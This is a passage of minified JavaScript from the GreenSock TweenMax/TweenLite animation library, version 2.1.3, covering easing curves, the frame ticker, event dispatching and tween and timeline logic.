e[r]?e[r]:e[r.indexOf("set")||"function"!=typeof e["get"+r.substr(3)]?r:"get"+r.substr(3)]()),a=(a=this.finals[r]="string"==typeof o&&"="===o.charAt(1)?s+parseInt(o.charAt(0)+"1",10)*Number(o.substr(2)):Number(o)||0)-s,l.length&&(-1!==(o=l.join("_")).indexOf("short")&&(a%=c)!==a%(c/2)&&(a=a<0?a+c:a-c),-1!==o.indexOf("_cw")&&a<0?a=(a+9999999999*c)%c-(a/c|0)*c:-1!==o.indexOf("ccw")&&0<a&&(a=(a-9999999999*c)%c-(a/c|0)*c)),1e-6<a||a<-1e-6)&&(this._addTween(e,r,s,s+a,r),this._overwriteProps.push(r));return!0},set:function(e){var t;if(1!==e)this._super.setRatio.call(this,e);else for(t=this._firstPT;t;)t.f?t.t[t.p](this.finals[t.p]):t.t[t.p]=this.finals[t.p],t=t._next}})._autoCSS=!0,tt._gsDefine("easing.Back",["easing.Ease"],function(v){function e(e,t){var n=(e=u("easing."+e,function(){},!0)).prototype=new v;return n.constructor=e,n.getRatio=t,e}function t(e,t,n,i,r){return t=u("easing."+e,{easeOut:new t,easeIn:new n,easeInOut:new i},!0),h(t,e),t}function _(e,t,n){this.t=e,this.v=t,n&&(((this.next=n).prev=this).c=n.v-t,this.gap=n.t-e)}function n(e,t){var n=u("easing."+e,function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1},!0);return(e=n.prototype=new v).constructor=n,e.getRatio=t,e.config=function(e){return new n(e)},n}var i,r,o,s=tt.GreenSockGlobals||tt,a=s.com.greensock,l=2*Math.PI,c=Math.PI/2,u=a._class,h=v.register||function(){},a=t("Back",n("BackOut",function(e){return(e-=1)*e*((this._p1+1)*e+this._p1)+1}),n("BackIn",function(e){return e*e*((this._p1+1)*e-this._p1)}),n("BackInOut",function(e){return(e*=2)<1?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)})),d=u("easing.SlowMo",function(e,t,n){t=t||0===t?t:.7,null==e?e=.7:1<e&&(e=1),this._p=1!==e?t:0,this._p1=(1-e)/2,this._p2=e,this._p3=this._p1+this._p2,this._calcEnd=!0===n},!0),f=d.prototype=new v;return f.constructor=d,f.getRatio=function(e){var t=e+(.5-e)*this._p;return e<this._p1?this._calcEnd?1-(e=1-e/this._p1)*e:t-(e=1-e/this._p1)*e*e*e*t:e>this._p3?this._calcEnd?1===e?0:1-(e=(e-this._p3)/this._p1)*e:t+(e-t)*(e=(e-this._p3)/this._p1)*e*e*e:this._calcEnd?1:t},d.ease=new d(.7,.7),f.config=d.config=function(e,t,n){return new d(e,t,n)},(f=(i=u("easing.SteppedEase",function(e,t){this._p1=1/(e=e||1),this._p2=e+(t?0:1),this._p3=t?1:0},!0)).prototype=new v).constructor=i,f.getRatio=function(e){return e<0?e=0:1<=e&&(e=.999999999),((this._p2*e|0)+this._p3)*this._p1},f.config=i.config=function(e,t){return new i(e,t)},(f=(r=u("easing.ExpoScaleEase",function(e,t,n){this._p1=Math.log(t/e),this._p2=t-e,this._p3=e,this._ease=n},!0)).prototype=new v).constructor=r,f.getRatio=function(e){return this._ease&&(e=this._ease.getRatio(e)),(this._p3*Math.exp(this._p1*e)-this._p3)/this._p2},f.config=r.config=function(e,t,n){return new r(e,t,n)},(f=(o=u("easing.RoughEase",function(e){for(var t,n,i,r,o,s,a=(e=e||{}).taper||"none",l=[],c=0,u=0|(e.points||20),h=u,d=!1!==e.randomize,f=!0===e.clamp,p=e.template instanceof v?e.template:null,m="number"==typeof e.strength?.4*e.strength:.4;-1<--h;)t=d?Math.random():1/u*h,n=p?p.getRatio(t):t,i="none"===a?m:"out"===a?(r=1-t)*r*m:"in"===a?t*t*m:t<.5?(r=2*t)*r*.5*m:(r=2*(1-t))*r*.5*m,d?n+=Math.random()*i-.5*i:h%2?n+=.5*i:n-=.5*i,f&&(1<n?n=1:n<0&&(n=0)),l[c++]={x:t,y:n};for(l.sort(function(e,t){return e.x-t.x}),s=new _(1,1,null),h=u;-1<--h;)s=new _((o=l[h]).x,o.y,s);this._prev=new _(0,0,0!==s.t?s:s.next)},!0)).prototype=new v).constructor=o,f.getRatio=function(e){var t=this._prev;if(e>t.t){for(;t.next&&e>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&e<=t.t;)t=t.prev;return(this._prev=t).v+(e-t.t)/t.gap*t.c},f.config=function(e){return new o(e)},o.ease=new o,t("Bounce",e("BounceOut",function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}),e("BounceIn",function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:e<2/2.75?1-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)}),e("BounceInOut",function(e){var t=e<.5;return(e=t?1-2*e:2*e-1)<1/2.75?e*=7.5625*e:e=e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,t?.5*(1-e):.5*e+.5})),t("Circ",e("CircOut",function(e){return Math.sqrt(1-(e-=1)*e)}),e("CircIn",function(e){return-(Math.sqrt(1-e*e)-1)}),e("CircInOut",function(e){return(e*=2)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)})),t("Elastic",(f=function(e,t,n){var i=u("easing."+e,function(e,t){this._p1=1<=e?e:1,this._p2=(t||n)/(e<1?e:1),this._p3=this._p2/l*(Math.asin(1/this._p1)||0),this._p2=l/this._p2},!0),e=i.prototype=new v;return e.constructor=i,e.getRatio=t,e.config=function(e,t){return new i(e,t)},i})("ElasticOut",function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1},.3),f("ElasticIn",function(e){return-(this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2))},.3),f("ElasticInOut",function(e){return(e*=2)<1?this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*--e)*Math.sin((e-this._p3)*this._p2)*.5+1},.45)),t("Expo",e("ExpoOut",function(e){return 1-Math.pow(2,-10*e)}),e("ExpoIn",function(e){return Math.pow(2,10*(e-1))-.001}),e("ExpoInOut",function(e){return(e*=2)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))})),t("Sine",e("SineOut",function(e){return Math.sin(e*c)}),e("SineIn",function(e){return 1-Math.cos(e*c)}),e("SineInOut",function(e){return-.5*(Math.cos(Math.PI*e)-1)})),u("easing.EaseLookup",{find:function(e){return v.map[e]}},!0),h(s.SlowMo,"SlowMo","ease,"),h(o,"RoughEase","ease,"),h(i,"SteppedEase","ease,"),a},!0)}),tt._gsDefine&&tt._gsQueue.pop()(),void 0!==se&&se.exports&&void 0!==oe?oe:window),d="TweenMax",f={},p=m.document,v=m.GreenSockGlobals=m.GreenSockGlobals||m;if(s=v[d])void 0!==se&&se.exports&&(se.exports=s);else{var _,t,I,L=function(e){for(var t=e.split("."),n=v,i=0;i<t.length;i++)n[t[i]]=n=n[t[i]]||{};return n},h=L("com.greensock"),g=1e-8,D=function(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t},N=function(){},y=(t=Object.prototype.toString,I=t.call([]),function(e){return null!=e&&(e instanceof Array||"object"==typeof e&&!!e.push&&t.call(e)===I)}),b={},$=function(a,l,c,u){this.sc=b[a]?b[a].sc:[],(b[a]=this).gsClass=null,this.func=c;var h=[];this.check=function(e){for(var t,n,i,r,o=l.length,s=o;-1<--o;)(t=b[l[o]]||new $(l[o],[])).gsClass?(h[o]=t.gsClass,s--):e&&t.sc.push(this);if(0===s&&c){if(i=(n=("com.greensock."+a).split(".")).pop(),r=L(n.join("."))[i]=this.gsClass=c.apply(c,h),u)if(v[i]=f[i]=r,void 0!==se&&se.exports)if(a===d)for(o in se.exports=f[d]=r,f)r[o]=f[o];else f[d]&&(f[d][i]=r);else"function"==typeof define&&define.amd&&define((m.GreenSockAMDPath?m.GreenSockAMDPath+"/":"")+a.split(".").pop(),[],function(){return r});for(o=0;o<this.sc.length;o++)this.sc[o].check()}},this.check(!0)},i=m._gsDefine=function(e,t,n,i){return new $(e,t,n,i)},w=h._class=function(e,t,n){return t=t||function(){},i(e,[],function(){return t},n),t},V=(i.globals=v,[0,0,1,1]),x=w("easing.Ease",function(e,t,n,i){this._func=e,this._type=n||0,this._power=i||0,this._params=t?V.concat(t):V},!0),T=x.map={},e=x.register=function(e,t,n,i){for(var r,o,s,a,l=t.split(","),c=l.length,u=(n||"easeIn,easeOut,easeInOut").split(",");-1<--c;)for(o=l[c],r=i?w("easing."+o,null,!0):h.easing[o]||{},s=u.length;-1<--s;)a=u[s],T[o+"."+a]=T[a+o]=r[a]=e.getRatio?e:e[a]||new e},n=x.prototype;for(n._calcEnd=!1,n.getRatio=function(e){var t,n,i;return this._func?(this._params[0]=e,this._func.apply(null,this._params)):(i=1===(t=this._type)?1-e:2===t?e:e<.5?2*e:2*(1-e),1===(n=this._power)?i*=i:2===n?i*=i*i:3===n?i*=i*i*i:4===n&&(i*=i*i*i*i),1===t?1-i:2===t?i:e<.5?i/2:1-i/2)},o=(r=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--o;)n=r[o]+",Power"+o,e(new x(null,null,1,o),n,"easeOut",!0),e(new x(null,null,2,o),n,"easeIn"+(0===o?",easeNone":"")),e(new x(null,null,3,o),n,"easeInOut");T.linear=h.easing.Linear.easeIn,T.swing=h.easing.Quad.easeInOut;for(var r,B=w("events.EventDispatcher",function(e){this._listeners={},this._eventTarget=e||this}),S=((n=B.prototype).addEventListener=function(e,t,n,i,r){r=r||0;var o,s,a=this._listeners[e],l=0;for(this!==A||_||A.wake(),null==a&&(this._listeners[e]=a=[]),s=a.length;-1<--s;)(o=a[s]).c===t&&o.s===n?a.splice(s,1):0===l&&o.pr<r&&(l=s+1);a.splice(l,0,{c:t,s:n,up:i,pr:r})},n.removeEventListener=function(e,t){var n,i=this._listeners[e];if(i)for(n=i.length;-1<--n;)if(i[n].c===t)return void i.splice(n,1)},n.dispatchEvent=function(e){var t,n,i,r=this._listeners[e];if(r)for(1<(t=r.length)&&(r=r.slice(0)),n=this._eventTarget;-1<--t;)(i=r[t])&&(i.up?i.c.call(i.s||n,{type:e,target:n}):i.c.call(i.s||n))},m.requestAnimationFrame),k=m.cancelAnimationFrame,E=Date.now||function(){return(new Date).getTime()},j=E(),o=(r=["ms","moz","webkit","o"]).length;-1<--o&&!S;)S=m[r[o]+"RequestAnimationFrame"],k=m[r[o]+"CancelAnimationFrame"]||m[r[o]+"CancelRequestAnimationFrame"];w("Ticker",function(e,t){var i,r,o,s,a,l=this,c=E(),n=!(!1===t||!S)&&"auto",u=500,h=33,d="tick",f=function(e){var t,n=E()-j;u<n&&(c+=n-h),j+=n,l.time=(j-c)/1e3,n=l.time-a,(!i||0<n||!0===e)&&(l.frame++,a+=n+(s<=n?.004:s-n),t=!0),!0!==e&&(o=r(f)),t&&l.dispatchEvent(d)};B.call(l),l.time=l.frame=0,l.tick=function(){f(!0)},l.lagSmoothing=function(e,t){if(!arguments.length)return u<1e8;u=e||1e8,h=Math.min(t,u,0)},l.sleep=function(){null!=o&&((n&&k?k:clearTimeout)(o),r=N,o=null,l===A)&&(_=!1)},l.wake=function(e){null!==o?l.sleep():e?c+=-j+(j=E()):10<l.frame&&(j=E()-u+5),r=0===i?N:n&&S?S:function(e){return setTimeout(e,1e3*(a-l.time)+1|0)},l===A&&(_=!0),f(2)},l.fps=function(e){if(!arguments.length)return i;s=1/((i=e)||60),a=this.time+s,l.wake()},l.useRAF=function(e){if(!arguments.length)return n;l.sleep(),n=e,l.fps(i)},l.fps(e),setTimeout(function(){"auto"===n&&l.frame<5&&"hidden"!==(p||{}).visibilityState&&l.useRAF(!1)},1500)}),(n=h.Ticker.prototype=new h.events.EventDispatcher).constructor=h.Ticker;var a=w("core.Animation",function(e,t){this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=!!t.immediateRender,this.data=t.data,this._reversed=!!t.reversed,u&&(_||A.wake(),(e=this.vars.useFrames?c:u).add(this,e._time),this.vars.paused)&&this.paused(!0)}),A=a.ticker=new h.Ticker,U=((n=a.prototype)._dirty=n._gc=n._initted=n._paused=!1,n._totalTime=n._time=0,n._rawPrevTime=-1,n._next=n._last=n._onUpdate=n._timeline=n.timeline=null,n._paused=!1,function(){_&&2e3<E()-j&&("hidden"!==(p||{}).visibilityState||!A.lagSmoothing())&&A.wake();var e=setTimeout(U,2e3);e.unref&&e.unref()}),s=(U(),n.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},n.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},n.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},n.seek=function(e,t){return this.totalTime(Number(e),!1!==t)},n.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,!1!==t,!0)},n.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},n.render=function(e,t,n){},n.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},n.isActive=function(){var e=this._timeline,t=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(e=e.rawTime(!0))>=t&&e<t+this.totalDuration()/this._timeScale-g},n._enabled=function(e,t){return _||A.wake(),this._gc=!e,this._active=this.isActive(),!0!==t&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},n._kill=function(e,t){return this._enabled(!1,!1)},n.kill=function(e,t){return this._kill(e,t),this},n._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},n._swapSelfInParams=function(e){for(var t=e.length,n=e.concat();-1<--t;)"{self}"===e[t]&&(n[t]=this);return n},n._callback=function(e){var t=this.vars,n=t[e],i=t[e+"Params"],r=t[e+"Scope"]||t.callbackScope||this;switch(i?i.length:0){case 0:n.call(r);break;case 1:n.call(r,i[0]);break;case 2:n.call(r,i[0],i[1]);break;default:n.apply(r,i)}},n.eventCallback=function(e,t,n,i){if("on"===(e||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[e];null==t?delete r[e]:(r[e]=t,r[e+"Params"]=y(n)&&-1!==n.join("").indexOf("{self}")?this._swapSelfInParams(n):n,r[e+"Scope"]=i),"onUpdate"===e&&(this._onUpdate=t)}return this},n.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},n.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},n.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},n.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},n.totalTime=function(e,t,n){if(_||A.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(e<0&&!n&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var i=this._totalDuration,r=this._timeline;if(i<e&&!n&&(e=i),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?i-e:e)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===e&&0!==this._duration||(C.length&&F(),this.render(e,t,!1),C.length&&F())}return this},n.progress=n.totalProgress=function(e,t){var n=this.duration();return arguments.length?this.totalTime(n*e,t):n?this._time/n:this.ratio},n.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline)&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay),this):this._startTime},n.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},n.timeScale=function(e){if(!arguments.length)return this._timeScale;var t,n;for(e=e||g,this._timeline&&this._timeline.smoothChildTiming&&(n=(t=this._pauseTime)||0===t?t:this._timeline.totalTime(),this._startTime=n-(n-this._startTime)*this._timeScale/e),this._timeScale=e,n=this.timeline;n&&n.timeline;)n._dirty=!0,n.totalDuration(),n=n.timeline;return this},n.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},n.paused=function(e){var t,n,i;return arguments.length?(t=this._timeline,e!=this._paused&&t&&(_||e||A.wake(),i=(n=t.rawTime())-this._pauseTime,!e&&t.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=e?n:null,this._paused=e,this._active=this.isActive(),!e)&&0!=i&&this._initted&&this.duration()&&(n=t.smoothChildTiming?this._totalTime:(n-this._startTime)/this._timeScale,this.render(n,n===this._totalTime,!0)),this._gc&&!e&&this._enabled(!0,!1),this):this._paused},w("core.SimpleTimeline",function(e){a.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0})),O=((n=s.prototype=new a).constructor=s,n.kill()._gc=!1,n._first=n._last=n._recent=null,n._sortChildren=!1,n.add=n.insert=function(e,t,n,i){var r,o;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=this.rawTime()-(e._timeline.rawTime()-e._pauseTime)),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),r=this._last,this._sortChildren)for(o=e._startTime;r&&r._startTime>o;)r=r._prev;return r?(e._next=r._next,r._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=r,this._recent=e,this._timeline&&this._uncache(!0),this},n._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline)&&this._uncache(!0),this},n.render=function(e,t,n){var i,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;r;)i=r._next,(r._active||e>=r._startTime&&!r._paused&&!r._gc)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(e-r._startTime)*r._timeScale,t,n):r.render((e-r._startTime)*r._timeScale,t,n)),r=i},n.rawTime=function(){return _||A.wake(),this._totalTime},w("TweenLite",function(e,t,n){if(a.call(this,t,n),this.render=O.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"==typeof e&&O.selector(e)||e;var i,r,o,n=e.jquery||e.length&&e!==m&&e[0]&&(e[0]===m||e[0].nodeType&&e[0].style&&!e.nodeType),s=this.vars.overwrite;if(this._overwrite=s=null==s?ee[O.defaultOverwrite]:"number"==typeof s?s>>0:ee[s],(n||e instanceof Array||e.push&&y(e))&&"number"!=typeof e[0])for(this._targets=o=D(e),this._propLookup=[],this._siblings=[],i=0;i<o.length;i++)(r=o[i])?"string"==typeof r?"string"==typeof(r=o[i--]=O.selector(r))&&o.splice(i+1,1):r.length&&r!==m&&r[0]&&(r[0]===m||r[0].nodeType&&r[0].style&&!r.nodeType)?(o.splice(i--,1),this._targets=o=o.concat(D(r))):(this._siblings[i]=R(r,this,!1),1===s&&1<this._siblings[i].length&&ie(r,this,null,1,this._siblings[i])):o.splice(i--,1);else this._propLookup={},this._siblings=R(e,this,!1),1===s&&1<this._siblings.length&&ie(e,this,null,1,this._siblings);(this.vars.immediateRender||0===t&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-g,this.render(Math.min(0,-this._delay)))},!0)),z=function(e){return e&&e.length&&e!==m&&e[0]&&(e[0]===m||e[0].nodeType&&e[0].style&&!e.nodeType)},C=((n=O.prototype=new a).constructor=O,n.kill()._gc=!1,n.ratio=0,n._firstPT=n._targets=n._overwrittenProps=n._startAt=null,n._notifyPluginsOfEnabled=n._lazy=!1,O.version="2.1.3",O.defaultEase=n._ease=new x(null,null,1,1),O.defaultOverwrite="auto",O.ticker=A,O.autoSleep=120,O.lagSmoothing=function(e,t){A.lagSmoothing(e,t)},O.selector=m.$||m.jQuery||function(e){var t=m.$||m.jQuery;return t?(O.selector=t)(e):(p=p||m.document)?p.querySelectorAll?p.querySelectorAll(e):p.getElementById("#"===e.charAt(0)?e.substr(1):e):e},[]),q={},H=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,W=/[\+-]=-?[\.\d]/,Y=function(e){for(var t,n=this._firstPT;n;)t=n.blob?1===e&&null!=this.end?this.end:e?this.join(""):this.start:n.c*e+n.s,n.m?t=n.m.call(this._tween,t,this._target||n.t,this._tween):t<1e-6&&-1e-6<t&&!n.blob&&(t=0),n.f?n.fp?n.t[n.p](n.fp,t):n.t[n.p](t):n.t[n.p]=t,n=n._next},K=function(e){return(1e3*e|0)/1e3+""},X=function(e,t,n,i){var r,o,s,a,l,c,u=[],h=0,d="",f=0;for(u.start=e,u.end=t,e=u[0]=e+"",t=u[1]=t+"",n&&(n(u),e=u[0],t=u[1]),u.length=0,r=e.match(H)||[],o=t.match(H)||[],i&&(i._next=null,i.blob=1,u._firstPT=u._applyPT=i),a=o.length,s=0;s<a;s++)c=o[s],d+=(l=t.substr(h,t.indexOf(c,h)-h))||!s?l:",",h+=l.length,f?f=(f+1)%5:"rgba("===l.substr(-5)&&(f=1),c===r[s]||r.length<=s?d+=c:(d&&(u.push(d),d=""),l=parseFloat(r[s]),u.push(l),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:l,c:("="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-l)||0,f:0,m:f&&f<4?Math.round:K}),h+=c.length;return(d+=t.substr(h))&&u.push(d),u.setRatio=Y,W.test(t)&&(u.end=null),u},G=function(e,t,n,i,r,o,s,a,l){"function"==typeof i&&(i=i(l||0,e));var l=typeof e[t],c="function"!=l?"":t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),n="get"!==n?n:c?s?e[c](s):e[c]():e[t],c="string"==typeof i&&"="===i.charAt(1),e={t:e,p:t,s:n,f:"function"==l,pg:0,n:r||t,m:o?"function"==typeof o?o:Math.round:0,pr:0,c:c?parseInt(i.charAt(0)+"1",10)*parseFloat(i.substr(2)):parseFloat(i)-n||0};if("number"==typeof n&&("number"==typeof i||c)||(s||isNaN(n)||!c&&isNaN(i)||"boolean"==typeof n||"boolean"==typeof i?(e.fp=s,e={t:X(n,c?parseFloat(e.s)+e.c+(e.s+"").replace(/[0-9\-\.]/g,""):i,a||O.defaultStringFilter,e),p:"setRatio",s:0,c:1,f:2,pg:0,n:r||t,pr:0,m:0}):(e.s=parseFloat(n),c||(e.c=parseFloat(i)-e.s||0))),e.c)return(e._next=this._firstPT)&&(e._next._prev=e),this._firstPT=e},J=O._internals={isArray:y,isSelector:z,lazyTweens:C,blobDif:X},P=O._plugins={},l=J.tweenLookup={},Q=0,Z=J.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1,stagger:1},ee={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},c=a._rootFramesTimeline=new s,u=a._rootTimeline=new s,te=30,F=J.lazyRender=function(){var e,t,n=C.length;for(q={},e=0;e<n;e++)(t=C[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);C.length=0},R=(u._startTime=A.time,c._startTime=A.frame,u._active=c._active=!0,setTimeout(F,1),a._updateRoot=O.render=function(){var e,t,n;if(C.length&&F(),u.render((A.time-u._startTime)*u._timeScale,!1,!1),c.render((A.frame-c._startTime)*c._timeScale,!1,!1),C.length&&F(),A.frame>=te){for(n in te=A.frame+(parseInt(O.autoSleep,10)||120),l){for(e=(t=l[n].tweens).length;-1<--e;)t[e]._gc&&t.splice(e,1);0===t.length&&delete l[n]}if((!(n=u._first)||n._paused)&&O.autoSleep&&!c._first&&1===A._listeners.tick.length){for(;n&&n._paused;)n=n._next;n||A.sleep()}}},A.addEventListener("tick",a._updateRoot),function(e,t,n){var i,r,o=e._gsTweenID;if(l[o||(e._gsTweenID=o="t"+Q++)]||(l[o]={target:e,tweens:[]}),t&&((i=l[o].tweens)[r=i.length]=t,n))for(;-1<--r;)i[r]===t&&i.splice(r,1);return l[o].tweens}),ne=function(e,t,n,i){var r,o,s=e.vars.onOverwrite;return s&&(r=s(e,t,n,i)),(s=O.onOverwrite)&&(o=s(e,t,n,i)),!1!==r&&!1!==o},ie=function(e,t,n,i,r){var o,s,a;if(1===i||4<=i){for(a=r.length,f=0;f<a;f++)if((s=r[f])!==t)s._gc||s._kill(null,e,t)&&(o=!0);else if(5===i)break}else{for(var l,c=t._startTime+g,u=[],h=0,d=0===t._duration,f=r.length;-1<--f;)(s=r[f])===t||s._gc||s._paused||(s._timeline!==t._timeline?(l=l||re(t,0,d),0===re(s,l,d)&&(u[h++]=s)):s._startTime<=c&&s._startTime+s.totalDuration()/s._timeScale>c&&((d||!s._initted)&&c-s._startTime<=2e-8||(u[h++]=s)));for(f=h;-1<--f;)a=(s=u[f])._firstPT,2===i&&s._kill(n,e,t)&&(o=!0),(2!==i||!s._firstPT&&s._initted&&a)&&(2===i||ne(s,t))&&s._enabled(!1,!1)&&(o=!0)}return o},re=function(e,t,n){for(var i=e._timeline,r=i._timeScale,o=e._startTime;i._timeline;){if(o+=i._startTime,r*=i._timeScale,i._paused)return-100;i=i._timeline}return t<(o/=r)?o-t:n&&o===t||!e._initted&&o-t<2e-8?g:(o+=e.totalDuration()/e._timeScale/r)>t+g?0:o-t-g},M=(n._init=function(){var e,t,n,i,r,o,s=this.vars,a=this._overwrittenProps,l=this._duration,c=!!s.immediateRender,u=s.ease,h=this._startAt;if(s.startAt){for(i in h&&(h.render(-1,!0),h.kill()),r={},s.startAt)r[i]=s.startAt[i];if(r.data="isStart",r.overwrite=!1,r.immediateRender=!0,r.lazy=c&&!1!==s.lazy,r.startAt=r.delay=null,r.onUpdate=s.onUpdate,r.onUpdateParams=s.onUpdateParams,r.onUpdateScope=s.onUpdateScope||s.callbackScope||this,this._startAt=O.to(this.target||{},0,r),c)if(0<this._time)this._startAt=null;else if(0!==l)return}else if(s.runBackwards&&0!==l)if(h)h.render(-1,!0),h.kill(),this._startAt=null;else{for(i in 0!==this._time&&(c=!1),n={},s)Z[i]&&"autoCSS"!==i||(n[i]=s[i]);if(n.overwrite=0,n.data="isFromStart",n.lazy=c&&!1!==s.lazy,n.immediateRender=c,this._startAt=O.to(this.target,0,n),c){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=u=u?u instanceof x?u:"function"==typeof u?new x(u,s.easeParams):T[u]||O.defaultEase:O.defaultEase,s.easeParams instanceof Array&&u.config&&(this._ease=u.config.apply(u,s.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(o=this._targets.length,e=0;e<o;e++)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],a?a[e]:null,e)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(t&&O._onPluginEvent("_onInitAllProps",this),!a||this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1),s.runBackwards)for(n=this._firstPT;n;)n.s+=n.c,n.c=-n.c,n=n._next;this._onUpdate=s.onUpdate,this._initted=!0},n._initProps=function(e,t,n,i,r){var o,s,a,l,c,u;if(null==e)return!1;if(q[e._gsTweenID]&&F(),!this.vars.css&&e.style&&e!==m&&e.nodeType&&P.css&&!1!==this.vars.autoCSS){var h,d=this.vars,f=e,p={};for(h in d)Z[h]||h in f&&"transform"!==h&&"x"!==h&&"y"!==h&&"width"!==h&&"height"!==h&&"className"!==h&&"border"!==h||!(!P[h]||P[h]&&P[h]._autoCSS)||(p[h]=d[h],delete d[h]);d.css=p}for(o in this.vars)if(u=this.vars[o],Z[o])u&&(u instanceof Array||u.push&&y(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[o]=u=this._swapSelfInParams(u,this));else if(P[o]&&(l=new 